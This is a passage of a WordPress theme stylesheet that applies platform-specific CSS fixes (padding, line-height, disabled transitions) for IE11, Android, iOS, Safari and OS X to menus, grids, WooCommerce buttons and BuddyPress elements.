  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 6px 9px 4px;
  }
  /*  ----------------------------------------------------------------------------
      Android
  */
  .td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-android .sf-menu ul .td-menu-item > a {
    padding: 8px 14px 6px;
  }
  .td-md-is-android .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -8px;
  }
  .td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-android .td-big-grid-post .td-post-category {
    padding: 4px 7px 2px;
    line-height: 14px;
  }
  .td-md-is-android .block-title span,
  .td-md-is-android .block-title a,
  .td-md-is-android .block-title label {
    padding: 8px 12px 3px;
  }
  .td-md-is-android .td-subcat-filter .td-subcat-list,
  .td-md-is-android .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    padding-top: 6px;
  }
  .td-md-is-android .td-category-siblings .td-category {
    height: 21px;
  }
  .td-md-is-android .td-category-header .td-category .entry-category a {
    padding: 4px 8px;
  }
  .td-md-is-android .td-post-sharing-top .td-social-sharing-buttons {
    padding: 11px 13px 7px;
  }
  .td-md-is-android .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 3px 9px;
  }
  .td-md-is-android input[type=submit] {
    padding: 9px 15px 8px;
  }
  .td-md-is-android .td-left-smart-list,
  .td-md-is-android .td-right-smart-list {
    padding-top: 1px;
  }
  .td-md-is-android .td_smart_list_3 .td-left-smart-list {
    padding-right: 1px;
  }
  .td-md-is-android .td-author-counters span {
    padding: 5px 9px 2px;
  }
  .td-md-is-android .td-404-sub-sub-title a {
    padding: 8px 15px 7px;
  }
  .td-md-is-android .td-menu-blocks-custom ul li a {
    padding: 2px 12px 0;
  }
  .td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 6px 13px 4px !important;
  }
  .td-md-is-android .td-scroll-up .td-icon-menu-up {
    padding-top: 1px;
  }
  .td-md-is-android .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-android .td-next-prev-wrap a {
    line-height: 25px;
  }
  .td-md-is-android .page-nav .td-icon-menu-right {
    padding-left: 2px;
  }
  .td-md-is-android .page-nav .td-icon-menu-left {
    padding-right: 2px;
  }
  .td-md-is-android .td-page-content .dropcap,
  .td-md-is-android .td-post-content .dropcap,
  .td-md-is-android .wpb_text_column .dropcap,
  .td-md-is-android .td_block_text_with_title .dropcap,
  .td-md-is-android .bbpress .dropcap,
  .td-md-is-android .woocommerce #tab-description .dropcap,
  .td-md-is-android .mce-content-body .dropcap,
  .td-md-is-android .comment-content .dropcap {
    padding: 5px 13px 2px 13px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button,
  .td-md-is-android .woocommerce-page .woocommerce a.button,
  .td-md-is-android .woocommerce-account div.woocommerce .button,
  .td-md-is-android .woocommerce .product a.button,
  .td-md-is-android .woocommerce .product #respond input#submit,
  .td-md-is-android .woocommerce .checkout input#place_order,
  .td-md-is-android .woocommerce .woocommerce.widget .button {
    padding: 10px 10px 7px;
  }
  .td-md-is-android .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-android .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 7px 12px 6px;
  }
  .td-md-is-android .single-product .product .related h2 {
    padding: 8px 12px 5px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button {
    padding: 8px 10px;
  }
  .td-md-is-android #buddypress div.item-list-tabs ul li > a {
    padding: 1px 15px 0;
  }
  .td-md-is-android #buddypress div.generic-button.friendship-button a,
  .td-md-is-android #buddypress div.generic-button a.join-group,
  .td-md-is-android #buddypress div.generic-button a.leave-group,
  .td-md-is-android #buddypress div.generic-button a.mention,
  .td-md-is-android #buddypress div.generic-button a.send-message {
    padding: 5px 10px 4px;
  }
  .td-md-is-android #buddypress a.bp-primary-action span,
  .td-md-is-android #buddypress #reply-title small a span {
    padding: 2px 3px 0 4px;
  }
  .td-md-is-android #buddypress div.activity-meta a.acomment-reply {
    padding-top: 3px;
  }
  .td-md-is-android #buddypress div.activity-meta a {
    padding: 4px 8px 2px;
  }
  @media (max-width: 767px) {
    .td-md-is-android .td-trending-now-display-area {
      height: 27px;
    }
    .td-md-is-android .td-big-grid-post .td-post-category {
      padding: 4px 7px 1px;
    }
    .td-md-is-android .td-category-siblings .td-subcat-more {
      padding: 4px 5px 3px;
    }
    .td-md-is-android .td_category_template_3 .td-category-siblings .td-category a {
      padding: 5px 9px ;
    }
    .td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more {
      padding: 4px 4px 3px 5px;
    }
    .td-md-is-android .td-author-counters span {
      padding: 5px 9px 4px;
    }
    .td-md-is-android .td-theme-slider .slide-meta-cat a {
      padding: 4px 5px 2px;
    }
    .td-md-is-android .woocommerce-checkout .woocommerce input.button,
    .td-md-is-android .woocommerce-page .woocommerce a.button,
    .td-md-is-android .woocommerce-account div.woocommerce .button,
    .td-md-is-android .woocommerce .product a.button,
    .td-md-is-android .woocommerce .product #respond input#submit,
    .td-md-is-android .woocommerce .checkout input#place_order,
    .td-md-is-android .woocommerce .woocommerce.widget .button {
      padding: 8px 10px 7px;
    }
  }
  .td-md-is-android .td-skin-scroll {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      iOS
  */
  .td-md-is-ios body {
    -webkit-font-smoothing: antialiased;
  }
  .td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -9px;
    line-height: 20px;
  }
  .td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-ios .td-big-grid-post .td-post-category {
    padding: 3px 7px;
  }
  .td-md-is-ios .block-title span,
  .td-md-is-ios .block-title a,
  .td-md-is-ios .block-title label {
    line-height: 18px;
    padding: 6px 12px 4px;
  }
  .td-md-is-ios .td-category-header .td-pulldown-filter-display-option {
    line-height: 22px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a {
    padding: 5px 7px 4px 7px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    margin-right: 6px;
  }
  .td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a {
    padding: 4px 7px 3px 7px;
  }
  .td-md-is-ios .td-related-title > .td-related-left,
  .td-md-is-ios .td-related-title > .td-related-right {
    padding: 8px 12px 6px;
  }
  .td-md-is-ios .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .td-md-is-ios .td-left-smart-list,
  .td-md-is-ios .td-right-smart-list {
    line-height: 39px;
  }
  .td-md-is-ios .td-author-counters span {
    padding: 4px 9px 3px;
  }
  .td-md-is-ios input[type=submit] {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-404-sub-sub-title a {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px !important;
  }
  .td-md-is-ios .td-menu-blocks-custom ul li a {
    padding: 0 12px 1px;
    line-height: 27px;
  }
  .td-md-is-ios .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-ios .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-ios .woocommerce-checkout .woocommerce input.button,
  .td-md-is-ios .woocommerce-page .woocommerce a.button,
  .td-md-is-ios .woocommerce-account div.woocommerce .button,
  .td-md-is-ios .woocommerce .product a.button,
  .td-md-is-ios .woocommerce .product #respond input#submit,
  .td-md-is-ios .woocommerce .checkout input#place_order,
  .td-md-is-ios .woocommerce .woocommerce.widget .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-ios .single-product .product .summary .cart .button,
  .td-md-is-ios .woocommerce .woocommerce-message .button,
  .td-md-is-ios .woocommerce-cart .woocommerce table.cart .button {
    padding: 9px 10px 11px;
  }
  .td-md-is-ios #buddypress a.bp-primary-action span,
  .td-md-is-ios #buddypress #reply-title small a span {
    padding: 0 3px 1px;
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-trending-now-display-area {
      height: 27px;
    }
  }
  .td-md-is-ios .td-footer-wrapper .block-title a,
  .td-md-is-ios .td-footer-wrapper .block-title span,
  .td-md-is-ios .td-footer-wrapper .block-title label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-footer-wrapper .block-title a,
    .td-md-is-ios .td-footer-wrapper .block-title span,
    .td-md-is-ios .td-footer-wrapper .block-title label {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-md-is-ios .td-skin-scroll {
    display: none;
  }
  @media (min-width: 1140px) {
    .td-md-is-safari {
      margin-left: -1px;
    }
    .td-md-is-safari .td-affix {
      margin-left: 1px;
    }
  }
  @media (min-width: 767px) {
    .td-md-is-safari .td-big-grid-post .td-module-thumb {
      -webkit-transform: translate3d(0, 0, 0);
    }
  }
  .td-md-is-safari .td_block_big_grid_8 .td-module-thumb {
    -webkit-transform: none;
  }
  .td-md-is-safari .td_module_slide:before {
    bottom: -1px;
  }
  .td-md-is-safari .td_module_slide .td-module-title {
    -webkit-transform: translate3D(0, 0, 0);
  }
  .td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before {
    width: 101%;
    left: -2px;
  }
  .td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
    -webkit-transform: none;
  }
  .td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  .td-md-is-safari .td-review-header .block-title,
  .td-md-is-safari .td-review-summary .block-title {
    padding: 7px 12px 6px;
  }
  .td-md-is-safari .woocommerce-checkout .woocommerce input.button,
  .td-md-is-safari .woocommerce-page .woocommerce a.button,
  .td-md-is-safari .woocommerce-account div.woocommerce .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-safari .td-related-title > .td-related-left,
  .td-md-is-safari .td-related-title > .td-related-right {
    padding: 7px 12px 5px 12px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after {
    width: 110%;
    left: -2px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before {
    width: 110%;
    left: -2px;
  }
  .td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  /* visual composer hack - overwrite the theme display block  @since 18/6/2015 */
  .wpb_single_image .vc_single_image-wrapper {
    display: inline-block !important;
  }